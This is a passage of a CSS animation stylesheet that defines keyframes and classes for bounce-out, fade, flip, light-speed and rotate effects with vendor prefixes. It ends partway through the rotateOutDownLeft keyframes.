@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
